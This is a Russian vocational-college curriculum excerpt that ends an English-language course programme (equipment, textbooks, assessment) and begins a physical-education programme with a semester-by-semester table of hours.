





### **3. УСЛОВИЯ РЕАЛИЗАЦИИ ПРОГРАММЫ ДИСЦИПЛИНЫ**

#### **3.1. Требования к минимальному материально-техническому обеспечению**

Реализация программы дисциплины требует наличия учебного кабинета иностранного языка.

Оборудование учебного кабинета:

- Стол учительский -1шт.
- Стул учительский 1 шт.
- Парта 9 шт.
- Доска 1 шт.
- Шкаф -2 шт.

Технические средства обучения:

- компьютер- 1шт.
- Смарт доска- 1 шт.
- проектор -1 шт.
- телевизор LG -1 шт.

Раздаточный материал: тестовые задания, индивидуальные карточки, дидактический материал по разделам и темам программы.

#### **3.2. Информационное обеспечение обучения**

Основные источники:

1. Фишман, Л. М. Professional English : учебник / Л. М. Фишман. — Москва: ИНФРА-М, 2021. — 120 с. — (СПО)

2.Английский язык: учебное пособие для студентов учреждений среднего профессионального образования /Голубев А.П., Балюк Н.В., Смирнова И.Б.-14 е издание, испр. – М: Издательский центр «Академия», 2018.-336 с. 11 экз. 3. Смирнова И.Б., Голубев А.П., Жук А.Д. Английский язык для всех спец. (СПО) -М.: «КноРус», 2019.

Интернет ресурсы:

1. Система федеральных образовательных порталов Информационнокоммуникационные технологии в образовании. [Электронный ресурс] – режим доступа: [http://www.ict.edu.ru](http://www.ict.edu.ru/)

2. Электронно-библиотечная система. [Электронный ресурс] – режим доступа: http://znanium.com/
## **4.КОНТРОЛЬ И ОЦЕНКА РЕЗУЛЬТАТОВ ОСВОЕНИЯ ДИСЦИПЛИНЫ**

Контроль и оценка результатов освоения дисциплины осуществляется преподавателем в процессе проведения практических занятий и лабораторных работ, тестирования, а также выполнения студентами индивидуальных заданий, проектов.





Приложение 1

# **КОНКРЕТИЗАЦИЯ ДОСТИЖЕНИЯ ЛИЧНОСТНЫХ РЕЗУЛЬТАТОВ**



### **ОГСЭ.04 Иностранный язык**





*Приложение I.5*

*к программе СПО 09.02.07 «Информационные системы и программирование»*

#### **РАБОЧАЯ ПРОГРАММА УЧЕБНОЙ ДИСЦИПЛИНЫ ОГСЭ.05 Физическая культура**

**Составитель: Хабиров И.З., преподаватель ГБПОУ УКРТБ Минимуллин Н.А. преподаватель ГБПОУ УКРТБ Вылегжанин В.Т., преподаватель ГБПОУ УКРТБ**

### **СОДЕРЖАНИЕ**

# 1.ПАСПОРТ ПРОГРАММЫ УЧЕБНОЙ ДИСЦИПЛИНЫ 2.СТРУКТУРА И СОДЕРЖАНИЕ УЧЕБНОЙ ДИСЦИПЛИНЫ 3.УСЛОВИЯ РЕАЛИЗАЦИИПРОГРАММЫ УЧЕБНОЙ ДИСЦИПЛИНЫ 4.КОНТРОЛЬ И ОЦЕНКА РЕЗУЛЬТАТОВ ОСВОЕНИЯ УЧЕБНОЙ ДИС-ЦИПЛИНЫ

## **1. ПАСПОРТ РАБОЧЕЙ ПРОГРАММЫ УЧЕБНОЙ ДИСЦИПЛИНЫ**

Физическая культура

*наименование дисциплины*

### **1.1. Место дисциплины в структуре основной профессиональной образовательной программы**

Учебная дисциплина «Физическая культура» относится к общему гуманитарному и социально-экономическому учебному циклу.

### **1.2. Цель и планируемые результаты освоения дисциплины:**



#### **1.3. Рекомендуемое количество часов на освоение программы дисциплины**

Объем работы обучающихся во взаимодействии с преподавателем 168 часов.

# **2. СТРУКТУРА И СОДЕРЖАНИЕ УЧЕБНОЙ ДИСЦИПЛИНЫ**

### **2.1. Объем учебной дисциплины и виды учебной работы**



#### **2.2. Распределение содержания по годам обучения**

|                      | $2$ курс       |                | 3 курс         |                | 4 курс         |                |
|----------------------|----------------|----------------|----------------|----------------|----------------|----------------|
| Содержание           | 3 сем.         | 4 cem.         | 5 сем.         | 6 сем.         | 7 сем.         | 8 сем.         |
| Теоретическое        | $\overline{2}$ | 2              | $\overline{2}$ | $\overline{2}$ | $\overline{2}$ | $\overline{2}$ |
| обучение             |                |                |                |                |                |                |
| Практические за-     | 28             | 42             | 24             | 24             | 18             | 12             |
| <b>НЯТИЯ</b>         |                |                |                |                |                |                |
| В том числе:         |                |                |                |                |                |                |
| Л/атлетика           | $\overline{4}$ | 6              | $\overline{4}$ | 8              | 8              |                |
| Баскетбол            | 10             | 8              |                | 6              | $\overline{4}$ |                |
| Волейбол             | 10             | 8              | 10             | $\overline{4}$ | $\overline{2}$ |                |
| Лыжная подго-        | 6              | $\overline{4}$ | 6              | 6              | $\overline{2}$ |                |
| товка                |                |                |                |                |                |                |
| Гимнастика           |                | 12             | $\overline{4}$ |                |                |                |
| Профессионально-     | $\overline{2}$ | $\overline{2}$ | $\overline{2}$ | $\overline{4}$ | $\overline{4}$ |                |
| прикладная физи-     |                |                |                |                |                |                |
| ческая подготовка    |                |                |                |                |                |                |
| $(\Pi \Pi \Phi \Pi)$ |                |                |                |                |                |                |
| Подготовка к сда-    |                | 6              | $\overline{2}$ |                |                |                |
| че                   |                |                |                |                |                |                |
| норм ГТО             |                |                |                |                |                |                |
| Самостоятельная      | $\overline{2}$ | $\overline{2}$ | $\overline{2}$ | $\overline{2}$ |                |                |
| работа               |                |                |                |                |                |                |
| Всего                | 32             | 46             | 28             | 28             | 20             | 14             |

 $7$ Самостоятельная работа в рамках образовательной программы планируется образовательной организацией с соответствии с требованиями ФГОС СПО в пределах объема учебной дисциплины в количестве часов, необходимом для выполнения заданий самостоятельной работы обучающихся, предусмотренных тематическим планом и содержанием учебной дисциплины.

# **2.2. Тематические план и содержание учебной дисциплины «Физическая культура»**

